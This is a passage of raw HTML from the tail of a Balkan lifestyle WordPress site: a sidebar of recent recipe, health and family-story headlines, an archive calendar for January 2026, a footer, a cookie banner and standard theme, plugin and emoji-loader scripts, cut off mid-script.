srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today"><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"d3fdd07d2c","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"16015","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 